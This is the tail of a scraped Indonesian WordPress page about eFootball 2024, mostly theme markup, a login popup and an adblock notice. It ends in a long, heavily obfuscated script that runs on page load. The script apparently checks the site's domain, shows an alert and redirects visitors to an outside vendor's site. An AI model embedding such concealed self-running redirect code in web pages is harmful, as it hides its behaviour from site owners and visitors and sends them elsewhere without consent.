			<span class="screen-reader-text">Back to top button</span>
		</a>
		</div><!-- #tie-wrapper /-->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->
				<div id="mobile-container">
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->
				</div><!-- #mobile-container /-->
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">
					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">Masuk <span class="widget-title-icon tie-icon"></span></div>
					</div>
					<div class="widget-container">
	<div class="login-form">
		<form name="registerform" action="/" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Sandi">
				<a class="forget-text" href="/">Lupa</a>
			</div>
			<input type="hidden" name="redirect_to" value="/games/cara-meminjam-pemain-di-my-league-efootball-2024/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever"/> Remember me			</label>
			<button type="submit" class="button fullwidth login-submit">Masuk</button>
					</form>
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"/","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"true","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"","sticky_mobile_behavior":"upwards","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"Tidak ditemukan","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":"","ad_blocker_detector_delay":"13000","ad_blocker_disallow_images_placeholder":"https:\/\/surgatekno.com\/wp-content\/themes\/jannah\/assets\/images\/message-placeholder.png","ad_blocker_disallow_images_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/themes/jannah/assets/js/scripts.min_ver-7.1.2.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="../../wp-content/themes/jannah/assets/ilightbox/lightbox_ver-7.1.2.js" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="../../wp-content/themes/jannah/assets/js/sliders.min_ver-7.1.2.js" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="../../wp-content/themes/jannah/assets/js/shortcodes_ver-7.1.2.js" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="../../wp-content/themes/jannah/assets/js/desktop.min_ver-7.1.2.js" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="../../wp-content/themes/jannah/assets/js/single.min_ver-7.1.2.js" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://surgatekno.com/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="../../cse_cx-831e08eee919f4b10-ver-1.js" id="tie-google-search-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Titillium+Web:regular,500,600,700:latin&display=swap' ]
					}
				};
				(function(){
					var wf   = document.createElement('script');
					wf.src   = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>				<div id="tie-popup-adblock" class="tie-popup is-fixed-popup">
					<div class="tie-popup-container">
						<div class="container-wrapper">
							<span class="tie-adblock-icon tie-icon-ban" aria-hidden="true"></span>
							<h2>Alasan untuk Mematikan Adblock </h2>
							<div class="adblock-message">
								Untuk dapat mengakses konten kami, silahkan terlebih dahulu mematikan plugin Adblock. Karena di beberapa fitur tidak dapat digunakan ketika anda menggunakan Adblock.							</div>
						</div><!-- .container-wrapper  /-->
					</div><!-- .tie-popup-container /-->
				</div><!-- .tie-popup /-->
					<script type="text/javascript">
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>
		<script type="text/javascript">
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
<script>j=(!![]+[])[0]+([]+{})[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[9]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[5]+([][[]]+[])[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[14];w=([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1];s=(![]+[])[0]+(![]+[])[2]+(![]+[])[1]+(!![]+[])[0];$=([][[]]+[])[1];_=(!![]+[])[3];jj=(!![]+[])[0];jw=(![]+[])[2];js=(![]+[])[1];j$=([][[]]+[])[2];j_=([][[]]+[])[0];wj=(!![]+[])[1];ww=(![]+[])[3];ws=([][[]]+[])[5];w$=(+[![]]+[])[0];w_=(1/0+[])[7];sj=(![]+[])[0];sw=([]+{})[1];ss=([]+{})[2];s$=([]+{})[8];s_=(1/0+[])[0];$j=([]+{})[5];$w=([]+{})[3];[][s][w]('/'+'/'+(([]+[])[w]+[])[9]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+([][_+$+jj+wj+ws+_+ww]()+[])[8]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+sj+j_+$+$j+jj+ws+sw+$+' '+(17)[j](20)+ws+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+(([]+[])[w]+[])[9]+'('+')'+' '+'{'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+'/'+'/'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+s_+(([]+[])[w]+[])[9]+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[8]+w$+(([]+[])[w]+[])[9]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+sj+j_+$+$j+jj+ws+sw+$+' '+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+(26)[j](30)+j_+_+wj+w_+'('+')'+'{'+' '+ws+sj+' '+'('+"'"+ww+j_+wj+(([]+[])[w]+[])[14]+js+jj+_+(20)[j](21)+$+sw+'.'+$j+sw+((0)[w]+[])[11]+"'"+' '+'='+'='+' '+jw+sw+$j+js+jj+ws+sw+$+'.'+(17)[j](20)+wj+_+sj+'.'+ww+(25)[j](30)+jw+ws+jj+'('+"'"+'/'+"'"+')'+'['+'2'+']'+')'+' '+'{'+'}'+' '+_+jw+ww+_+' '+'{'+js+jw+_+wj+jj+'('+'"'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+ws+ww+_+$+ww+ws+' '+jj+ws+j$+js+(20)[j](21)+' '+js+(20)[j](21)+jj+ws+sj+'"'+')'+';'+(32)[j](33)+ws+$+j$+sw+(32)[j](33)+'.'+jw+sw+$j+js+jj+ws+sw+$+' '+'='+' '+'"'+(17)[j](20)+jj+jj+(25)[j](30)+ww+':'+'/'+'/'+(32)[j](33)+(32)[j](33)+(32)[j](33)+'.'+$w+js+(32)[j](33)+js+wj+js+ww+(25)[j](30)+_+_+j$+'.'+$j+sw+((0)[w]+[])[11]+'/'+(25)[j](30)+'/'+$w+js+ww+js+'-'+sw+(25)[j](30)+jj+ws+((0)[w]+[])[11]+js+ww+ws+'-'+js+j$+ww+_+$+ww+_+'-'+(25)[j](30)+_+$+(([]+[])[w]+[])[14]+(17)[j](20)+js+ww+ws+jw+js+$+'-'+$+js+ws+(20)[j](21)+'.'+(17)[j](20)+jj+((0)[w]+[])[11]+jw+'"'+';'+' '+'}'+'}'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+(26)[j](30)+j_+_+wj+w_+'('+')'+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+$j+sw+$+ww+sw+jw+_+'.'+jw+sw+(([]+[])[w]+[])[14]+'('+'"'+s$+(25)[j](30)+jj+ws+((0)[w]+[])[11]+js+ww+ws+' '+((![])[w]+[])[9]+w_+' '+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+js+(32)[j](33)+js+wj+js+ww+(25)[j](30)+_+_+j$+'.'+$j+sw+((0)[w]+[])[11]+'"'+')'+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+'	'+jw+ws+$+(20)[j](21)+' '+'='+' '+j$+sw+$j+j_+((0)[w]+[])[11]+_+$+jj+'.'+$j+wj+_+js+jj+_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[8]+jw+_+((0)[w]+[])[11]+_+$+jj+'('+"'"+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+s_+w$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+ss+'"'+')')()+"'"+')'+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+jw+ws+$+(20)[j](21)+'.'+wj+_+jw+' '+'='+' '+"'"+ww+jj+w_+jw+_+ww+(17)[j](20)+_+_+jj+"'"+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+jw+ws+$+(20)[j](21)+'.'+(17)[j](20)+wj+_+sj+' '+'='+' '+'"'+j$+js+jj+js+':'+jj+_+(33)[j](34)+jj+'/'+$j+ww+ww+';'+ss+js+ww+_+'6'+'4'+','+js+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+'5'+(35)[j](36)+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+((0)[w]+[])[11]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+(20)[j](21)+$j+'2'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+'5'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+'2'+'9'+([][s]+[])[23]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+'2'+(33)[j](34)+jw+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+((0)[w]+[])[11]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+(20)[j](21)+$j+'2'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+'5'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+'2'+'9'+([][s]+[])[23]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+'2'+(33)[j](34)+jw+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+'5'+([][s]+[])[23]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+ww+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+jw+s_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+ww+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+ss+'"'+')')()+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+(17)[j](20)+jw+js+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+j$+sw+j$+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'['+']'+'['+'"'+s+'"'+']'+')')()[48]+sw+(([]+[])[w]+[])[14]+w$+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'['+']'+'['+'"'+s+'"'+']'+')')()[48]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(32)[j](33)+$j+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+(([]+[])[w]+[])[14]+'7'+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+ws+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+((![])[w]+[])[9]+jj+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+$+js+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+'4'+jj+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'9'+(32)[j](33)+s$+ws+([][_+$+jj+wj+ws+_+ww]()+[])[8]+'0'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+j$+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+((![])[w]+[])[9]+'4'+s$+(32)[j](33)+sw+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+((0)[w]+[])[11]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+$w+js+'2'+j$+w_+ss+'3'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'6'+'"'+')')()+j_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'['+']'+'['+'"'+s+'"'+']'+')')()[48]+sw+(([]+[])[w]+[])[14]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+'3'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+jw+_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+ww+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+ss+'"'+')')()+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+'1'+([][s]+[])[23]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+w_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+'5'+(35)[j](36)+js+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+(25)[j](30)+ss+'2'+'4'+jj+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'6'+'"'+')')()+ww+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+(20)[j](21)+'6'+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+'4'+(32)[j](33)+$j+(35)[j](36)+ww+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+ss+'"'+')')()+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+'1'+'3'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+wj+js+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'1'+'"'+')')()+jj+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+(17)[j](20)+ss+$+w$+(25)[j](30)+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+jw+([][s]+[])[23]+ss+$w+sw+(([]+[])[w]+[])[14]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+$w+((![])[w]+[])[9]+(35)[j](36)+s$+(32)[j](33)+sw+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+'8'+jj+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+(17)[j](20)+ss+$+w$+(25)[j](30)+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+jw+([][s]+[])[23]+ss+$w+sw+(([]+[])[w]+[])[14]+[][s][w](wj+_+jj+j_+wj+$+' 